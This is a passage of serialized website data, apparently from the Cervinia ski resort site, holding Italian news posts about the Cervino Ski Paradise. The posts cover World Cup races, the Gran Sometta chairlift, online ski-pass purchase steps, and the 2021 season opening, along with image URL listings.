[&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003EThis is Valtournenche\u003C\u002Fstrong\u003E alla scoperta del comprensorio del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EA Valtournenche, gli appassionati degli sport invernali possono scatenarsi nel vasto comprensorio per lo sci di discesa, su 53 km di piste, di vari livelli, che diventano 200 in totale, grazie al collegamento con le piste di Breuil-Cervinia e di Zermatt, in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003ENel pianoro di Champlève si pratica lo sci di fondo nei tre anelli di varie difficoltà per un totale di più di 7 km. Svariati, infine, gli itinerari per le racchette da neve.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"13\u002F02\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FSeggiovia-Bec-Carre-Valtournenche-300x225.jpg",f,A,a]},video_id:"-DccRbVbGQM"}],links:[],sidebar_title:c,sidebar:[]},{title:"Confermate a ottobre \u002F novembre 2022 le prime gare transfrontaliere della Coppa del Mondo di Sci alpino Cervinia\u002FZermatt",slug:"anticipate-a-ottobre-novembre-2022-le-prime-gare-transfrontaliere-della-coppa-del-mondo-di-sci-alpino-cervinia-zermatt",excerpt:"La Federazione Internazionale di Sci (FIS) ha annunciato ufficialmente che le prime gare transfrontaliere nella storia della Coppa del Mondo [&hellip;]",content:"\u003Cp\u003ELa Federazione Internazionale di \u003Ca href=\"https:\u002F\u002Fwww.fisi.org\u002F?p=100510\"\u003ESci (FIS) ha annunciato ufficialmente\u003C\u002Fa\u003E che le prime gare transfrontaliere nella storia della Coppa del Mondo di sci alpino, inizialmente previste nella stagione 2023\u002F2024, si disputeranno già tra fine ottobre e inizio novembre di quest’anno, all’inizio della prossima stagione di Coppa del Mondo.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECervinia e Zermatt\u003C\u002Fstrong\u003E ospiteranno due weekend di gare, con la disputa di due discese libere maschili e due discese libere femminili sulla nuova spettacolare pista del Cervino, appositamente progettata per l’occasione. Dopo la partenza in Svizzera, il tracciato di gara si svilupperà per la maggior parte in Italia, sulle piste del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003ELa partenza della discesa libera maschile avverrà a quota 3.700 metri, con arrivo ai 2.835 metri di Cime Bianche.\u003C\u002Fp\u003E\n\u003Cp\u003ENella primavera 2023, la nuova funivia 3S tra Testa Grigia e Piccolo Cervino, tassello fondamentale per il completamento del Matterhorn Alpine Crossing, l’avveniristica traversata alpina continua in funivia, che collegherà in maniera diretta Cervinia e Zermatt, consentirà di alzare ulteriormente la partenza del tracciato di gara.\u003C\u002Fp\u003E\n\u003Cp\u003ELe tappe di \u003Cstrong\u003ECervinia\u002FZermatt\u003C\u002Fstrong\u003E offriranno agli atleti della velocità un’apertura di stagione anticipata, dando continuità al calendario della Coppa del Mondo che, grazie a questi nuovi appuntamenti, non dovrà subire interruzioni dopo l’apertura di Soelden.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E“Sono assolutamente soddisfatto del fatto che FIS abbia creduto così tanto nel progetto “Matterhorn Cervino World Cup Races” da volere le prime 4 gare già nell’autunno del 2022; adesso, però, la soddisfazione deve lasciare spazio all’impegno più totale, da parte di tutta l’organizzazione, per rendere possibile, in soli 9 mesi, un evento di questa portata. Siamo consapevoli del grande sforzo che dovremo mettere in campo, ma siamo altrettanto convinti che porteremo a compimento questo ambizioso progetto nel migliore dei modi”,\u003C\u002Fem\u003E commenta Herbert Tovagliari, Presidente e Amministratore Delegato di CERVINO S.P.A., la società che gestisce gli impianti di Breuil-Cervinia, Valtournenche, Torgnon e Chamois.\u003C\u002Fp\u003E\n\u003Cp\u003ELe prime gare transfrontaliere della Coppa del Mondo di Sci alpino sono solo uno dei numerosi progetti che coinvolgono gli impianti della CERVINO S.P.A. e i cui benefici ricadranno su tutta la destinazione di Breuil-Cervinia e della Valtournenche. A livello infrastrutturale, oltre al già citato Matterhorn Alpine Crossing, importanti investimenti riguardano lo snodo di Gran Sometta – collegamento fondamentale tra le piste di Cervinia e quelle di Valtournenche –, con lo skilift che nella prossima stagione invernale verrà rimpiazzato da una seggiovia a sei posti ad agganciamento automatico di ultima generazione. Inoltre è già in atto il restyling finalizzato a migliorare l’estetica delle stazioni ed è allo studio la riqualificazione dell’intera area di Plateau Rosa, che contribuirà ad aumentare ulteriormente l’attrattività dell’area del ghiacciaio anche per chi non pratica gli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:hi,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-scaled.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FVentina-fresato-300x150.jpg",f,W,a]},video_id:b},{image:{full:[bs,aE,bt,b],fullhd:[bs,aE,bt,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-954x600.jpg",aE,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-420x280.jpg",j,h,a],large:[bs,aE,bt,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore-300x268.jpg",f,268,a]},video_id:"iZ_1Ij_mgw0"}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervinia is white again!",slug:"cervinia-is-white-again",excerpt:"Dopo quasi un mese senza precipitazioni, ieri ha finalmente nevicato! In paese ci sono 30 Cm dì neve fresca, che [&hellip;]",content:"\u003Cp\u003EDopo quasi un mese senza precipitazioni, ieri ha finalmente nevicato! \u003Cem\u003EIn paese ci sono 30 Cm dì neve fresca\u003C\u002Fem\u003E, che rendono il panorama davvero invernale!\u003Cbr \u002F\u003E\nTi aspettiamo per giornate di sci indimenticabili e ricorda di acquistare lo \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eskipass online\u003C\u002Fa\u003E per non perdere nemmeno un minuto di sci!\u003C\u002Fp\u003E\n\u003Cp\u003ESegui le informazioni per l'acquisto online a questo link: \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fnews\u002Flunedi-17-gennaio-2022-la-valle-daosta-in-fascia-di-rischio-arancione\"\u003ECome acquistare online in pochi click sul nostro shop cervinia.it\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:hi,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8387-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F02\u002FIMG_8386-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Seggiovia Gran Sometta",slug:"seggiovia-gran-sometta-la-cervino-s-p-a-pubblica-i-documenti-relativi-alla-gara-per-la-realizzazione-dellopera",excerpt:"Tra le novità dell&#8217;inverno 2022 &#8211; 23  una nuova seggiovia a sei posti in sostituzione della sciovia Gran Sometta,  garantirà [&hellip;]",content:"\u003Cp\u003ETra le novità dell'inverno 2022 - 23  una nuova seggiovia a sei posti in sostituzione della sciovia Gran Sometta,  garantirà un rapido collegamento tra le aree sciistiche di Valtournenche e Breuil-Cervinia, una seggiovia \u003Cstrong\u003Eesaposto ad ammorsamento\u003C\u002Fstrong\u003E automatico, la nuova seggiovia sarà dotata del nuovo sistema\u003Ca href=\"https:\u002F\u002Fwww.neveitalia.it\u002Fturismo\u002Fnews\u002Fnasce-ecodrive-la-tecnologia-della-leitner-per-un-risparmio-energetico-sugli-impianti?utm_source=dlvr.it&amp;utm_medium=facebook\"\u003E \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003ELa velocità della nuova  seggiovia può variare automaticamente a seconda del numero di sciatori in attesa di salire in seggiovia.\u003Cbr \u002F\u003E\nMeno persone in coda, meno necessità di smaltire la fila rapidamente. E con il rallentamento di solo un metro al secondo si può generare un risparmio di energia del 20%. \u003Cem\u003EEcoDrive\u003C\u002Fem\u003E, questo il nome della soluzione tecnologica ideata e realizzata da \u003Cem\u003ELeitner\u003C\u002Fem\u003E, società altoatesina del gruppo internazionale HTI, rappresenta quindi una risposta immediata ai rincari energetici che già a partire dalla stagione sciistica alle porte andranno a impattare sui bilanci degli impiantisti alpini.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EI DATI\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003Equota imbarco alla stazione di valle 2.858 m\u003C\u002Fli\u003E\n\u003Cli\u003Equota sbarco alla stazione di monte 3.093 m\u003C\u002Fli\u003E\n\u003Cli\u003Edislivello 235 m\u003C\u002Fli\u003E\n\u003Cli\u003Elunghezza 1.163 m\u003C\u002Fli\u003E\n\u003Cli\u003Etempo di viaggio 4 minuti\u003C\u002Fli\u003E\n\u003Cli\u003Enumero totale dei veicoli n. 58\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità massima con azionamento principale m\u002Fs 5,0\u003C\u002Fli\u003E\n\u003Cli\u003EP = 475 kW, seggiole a 6 posti con cupola di protezione\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità v = 5,0 m\u002Fs\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n",date:"22\u002F01\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016.jpg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4016-300x225.jpg",f,A,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015.jpg",O,F,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-1536x1080.jpg",O,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-1536x600.jpg",O,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-768x1024.jpg",y,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FIMG_4015-225x300.jpg",A,f,a]},video_id:fR},{image:{full:[P,H,I,b],fullhd:[P,H,I,b],fullhd_header:[P,H,I,b],card:[hj,i,g,a],listing:[hk,j,h,a],large:[P,H,I,b],medium:[hl,f,bu,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Come acquistare online in pochi click sul nostro shop cervinia.it",slug:"come-acquistare-online-in-pochi-click-sul-nostro-shop-cervinia-it",excerpt:"L’acquisto dello skipass dovrà essere effettuato preferibilmente sullo shop cervinia.it o sui canali di vendita dei nostri partner. Ecco in [&hellip;]",content:"\u003Cp\u003EL’acquisto dello skipass dovrà essere effettuato preferibilmente sullo shop \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Ecervinia.it\u003C\u002Fa\u003E o sui canali di vendita dei nostri partner.\u003C\u002Fp\u003E\n\u003Ch4\u003EEcco in pochi click come acquistare online sul nostro shop cervinia.it :\u003C\u002Fh4\u003E\n\u003Cp\u003EAttenzione: prima di procedere con l'acquisto verificate le previsioni meteorologiche della località e l'apertura degli impianti di risalita.\u003C\u002Fp\u003E\n\u003Cp\u003EAttention: before proceeding with the purchase, check the local weather forecast and the opening of the ski lifts.\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003ELe fasi di acquisto del biglietto cambiano :\u003C\u002Fp\u003E\n\u003Cp style=\"text-align: left;\"\u003E\u003Cem\u003ESe \u003Cstrong\u003Ein possesso\u003C\u002Fstrong\u003E della key card:\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EProcedere all’acquisto dello ski pass desiderato\u003C\u002Fli\u003E\n\u003Cli\u003EAndare al carrello per finalizzare l'acquisto (check out)\u003C\u002Fli\u003E\n\u003Cli\u003EQuando richiesto scegliere la modalità \u003Cem\u003E\"Collega lo skipass ad una keycard\"\u002F\"Registra una nuova Keycard al mio account\"\u003C\u002Fem\u003E, inserire il numero della keycard nel portale (sul retro della tessera) comprensivo di trattini, ma senza spazi.\u003C\u002Fli\u003E\n\u003Cli\u003EScegliere se acquistare anche l’assicurazione e accettare il regolamento di biglietteria, i termini ed il regolamento Covid\u003C\u002Fli\u003E\n\u003Cli\u003EFinalizzare l’acquisto\u003C\u002Fli\u003E\n\u003Cli\u003ELo skipass passerà direttamente al tornello senza passare dalla cassa.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003E\u003Cem\u003ESe \u003Cstrong\u003ENON in possesso\u003C\u002Fstrong\u003E della key card:\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EProcedere all’acquisto dello ski pass desiderato\u003C\u002Fli\u003E\n\u003Cli\u003EAndare al carrello per pagare\u003C\u002Fli\u003E\n\u003Cli\u003EQuando richiesto scegliere la modalità \u003Cstrong\u003ERitira la keycard presso la località\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003EScegliere se acquistare anche l’assicurazione ed accettare il regolamento di biglietteria, i termini ed il regolamento covid\u003C\u002Fli\u003E\n\u003Cli\u003EFinalizzare l’acquisto\u003C\u002Fli\u003E\n\u003Cli\u003EIl biglietto può essere emesso dalle casse (pagamento di € 2,00 per l’acquisto della key card) oppure dalla cassa automatica (Cretaz, cassa centrale Cervinia, cassa Valtournenche, cassa Torgnon) su biglietto usa e getta gratuito.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp class=\"_04xlpA direction-ltr align-start para-style-body\"\u003E\u003Cstrong\u003E\u003Cspan class=\"JsGRdQ\"\u003EL'abbinamento delle key card (in possesso) dovà essere effettuato all'atto\u003C\u002Fspan\u003E \u003Cspan class=\"JsGRdQ\"\u003Edell’acquisto dello skipass e non successivamente.\u003Cbr \u002F\u003E\n\u003C\u002Fspan\u003E\u003C\u002Fstrong\u003E\u003Cstrong\u003E\u003Cspan class=\"JsGRdQ\"\u003EQualora il cliente non possa recarsi a sciare per qualsiasi motivo il biglietto non verrà rimborsato.\u003C\u002Fspan\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EL'accesso agli impianti (che dovrà avvenire dietro presentazione di Green Pass Rafforzato e con l’utilizzo di mascherine FFP2) potrà avvenire in maniera regolare.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"15\u002F01\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-scaled.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FDSC5180-Copia-300x150.jpg",f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervinia apre le piste sul versante italiano 6 novembre 2021",slug:"cervinia-apre-le-piste-sul-versante-italiano",excerpt:"Da sabato 6 novembre sarà possibile sciare anche nell’area del Plan Maison &nbsp; Dopo l’inaugurazione della stagione invernale 2021\u002F2022, avvenuta [&hellip;]",content:"\u003Ch4\u003E\u003Cem\u003EDa sabato 6 novembre sarà possibile sciare anche nell’area del Plan Maison\u003C\u002Fem\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EDopo l’inaugurazione della stagione invernale 2021\u002F2022, avvenuta con grande riscontro mediatico il 16 e 17 ottobre, quando 2'000 appassionati hanno potuto finalmente godere dei piaceri dello sci dopo la lunga sosta forzata, grazie alle nevicate degli ultimi giorni e all’innevamento artificiale \u003Cstrong\u003Eentreranno in funzione i primi impianti del Cervino Ski Paradise sul versante italiano\u003C\u002Fstrong\u003E: da \u003Cstrong\u003Esabato 6 novembre\u003C\u002Fstrong\u003E, infatti, saranno attive le seggiovie Plan Maison, Fornet e Bontadini nella ski area del Plan Maison, a 2'500 metri. Così gli sciatori, oltre a salire sul Plateau Rosa e svalicare in Svizzera, potranno usufruire delle piste della parte valdostana del comprensorio transfrontaliero.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti della CERVINO S.P.A. resteranno \u003Cstrong\u003Eaperti tutti i giorni della settimana dalle 8:15\u003C\u002Fstrong\u003E (salita da Breuil-Cervinia) mentre le seggiovie entreranno in servizio alle 9:00\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELo \u003Cstrong\u003Eskipass giornaliero e plurigiornaliero e i biglietti scontati per i residenti sono acquistabili solo online: \u003C\u002Fstrong\u003Ei possessori di keycard possono caricarla direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico \u003Cstrong\u003Elo deve ritirare in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E e \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.88639291105264%2C7.626485054197127&amp;z=17\"\u003E\u003Cstrong\u003EValtournenche\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni in tempo reale sulla situazione meteorologica e le condizioni delle piste si può fare riferimento al sito \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fmeteo\"\u003Ewww.cervinia.it\u003C\u002Fa\u003E oppure chiamare l’ufficio informazioni allo 0166 944311.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ELa biglietteria effettua i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30 (la mattina solo per i biglietti speciali e per quelli scontati).\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003ESi ricorda che l’accesso agli impianti avviene dietro \u003Cstrong\u003Epresentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina chirurgica o ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EPer l’acquisto dello skipass\u003C\u002Fstrong\u003E è attivo lo \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003E\u003Cstrong\u003Eshop online\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E sul sito \u003Ca href=\"http:\u002F\u002Fwww.cervinia.it\"\u003Ewww.cervinia.it\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\n",date:"04\u002F11\u002F2021",hero_slider:[{image:{full:[hm,E,aC,b],fullhd:[hm,E,aC,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0009-300x169.jpg",f,w,a]},video_id:b},{image:{full:[bv,e,y,b],fullhd:[bv,e,y,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-420x280.jpg",j,h,a],large:[bv,e,y,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006-300x225.jpg",f,A,a]},video_id:b}],links:[{title:hn,description:"Cervino Ski Paradise Plan Maison 2545 m",link_type:C,url:"https:\u002F\u002Fcervinia.panomax.com\u002Fmatterhorn"},{title:"Meteo ",description:hn,link_type:C,url:"https:\u002F\u002Fwww.cervinia.it\u002Fmeteo"},{title:aI,description:aI,link_type:C,url:"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti"}],sidebar_title:c,sidebar:[]},{title:"Ultime novità dal CERVINO SKI PARADISE per il 23 e 24 ottobre",slug:"ultime-novita-dal-cervino-ski-paradise-per-il-23-e-24-ottobre",excerpt:"Prosegue sulla nuovissima e innovativa piattaforma on line la vendita dello skipass giornaliero e plurigiornaliero. I residenti in Valle d’Aosta, [&hellip;]",content:"\u003Cp\u003EProsegue sulla nuovissima e innovativa piattaforma on line la vendita dello\u003Cstrong\u003E skipass giornaliero e plurigiornaliero\u003C\u002Fstrong\u003E. \u003Cstrong\u003EI residenti\u003C\u002Fstrong\u003E in Valle d’Aosta, in possesso di Carte Résident emessa o rinnovata dal 01\u002F09\u002F2018 al 21\u002F10\u002F2021, potranno accedere alla scontistica dedicata: per maggiori chiarimenti si consiglia di visitare la pagina \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fshop-e-promo\"\u003EShop e 